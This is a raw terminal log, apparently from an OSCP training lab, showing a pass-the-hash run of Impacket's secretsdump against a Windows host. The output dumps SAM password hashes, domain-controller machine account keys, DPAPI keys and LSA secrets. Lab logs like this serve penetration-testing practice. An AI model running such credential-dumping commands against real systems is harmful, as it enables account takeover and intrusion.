 ┌──(kali㉿pm-kali)-[~/…/oscp/Machines/20.1.11.10/loot]
└─$ python /opt/impacket/examples/secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee:08df3c73ded940e1f2bcf5ee
4b8dbf6 tris@10.11.1.20 | tee secretsdump.txt
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x4493df0ed047c2547fbdf1f9eff284c5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:63485d30576a1a741106e3e800053b34:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
svcorp\SV-DC01$:aes256-cts-hmac-sha1-96:f3017c42595f20b37c65e28503f2e61bf645713478e245b5e44a7c1a22a89e13
svcorp\SV-DC01$:aes128-cts-hmac-sha1-96:674e9eb3c990d1c0ce613ed2f7a59a28
svcorp\SV-DC01$:des-cbc-md5:a10231e3345e1a07
svcorp\SV-DC01$:plain_password_hex:bda559bda1e78a39e6059f65ffc9f65376398eb9066bc3d2731b6e10a69c96d501df4db8bae5b34
61bb08712c160449ccf2168cde4dd3c3760700b24d341f8907964d19f6bb5861911ed0c7278e597e48c83e2cfc20e07854e63dcef60e2a629c
1306dff137373b63ca6b0ee09325c00673776041b13e2905f5142f489228532e4f5bf86dd922e1d70f258bbac972c30cb10c205a45a9e8d56e
7308b656aacf868294027c3b70a9f612c60a2b3bf7fb792e57af4184dd14ea54cdac77a2a6835ecb972b9a9d1a73193679c316ef1d49791e0f
eed60e8d0475b8e8013b29e26ab59757b05f5a11602fd71cc3a012c
svcorp\SV-DC01$:aad3b435b51404eeaad3b435b51404ee:c4f7754a20aca3ccd9b7e97adbe9ee7b:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x169d72e3b10ea4bb4f67f07e3891235198c8be87
dpapi_userkey:0x8cdbc7df62f9c775641320dad28fdf55c087e172
[*] NL$KM
0000   12 3F A0 8D 69 53 9D E6  01 D1 A7 11 35 17 E9 2F   .?..iS......5../
0010   E1 35 A2 77 76 7E 47 F8  1A 7A C5 CA 33 78 3D BE   .5.wv~G..z..3x=.
0020   F1 2C E2 D4 42 77 BA 20  1F 08 37 93 38 20 15 92   .,..Bw. ..7.8 ..
0030   32 81 8E FD 46 59 36 48  20 7A BE C9 80 18 A1 22   2...FY6H z....."
NL$KM:123fa08d69539de601d1a7113517e92fe135a277767e47f81a7ac5ca33783dbef12ce2d44277ba201f0837933820159232818efd4659